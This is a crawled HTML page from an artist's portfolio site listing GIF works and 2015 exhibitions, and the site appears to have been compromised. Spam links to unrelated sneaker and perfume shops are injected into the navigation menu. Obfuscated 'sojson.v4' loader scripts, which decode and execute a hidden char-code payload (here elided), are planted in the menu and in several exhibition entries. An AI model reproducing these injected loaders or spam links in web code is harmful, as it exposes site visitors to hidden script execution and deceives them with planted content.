

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7326
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a12b4e2afbb6c8ca2e2b16d44b4a501c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" >Женская туалетная вода kreasyon creation &#34;кофейный поцелуй&#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 low outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" >Air Jordan XXX Revealed
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404" >SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
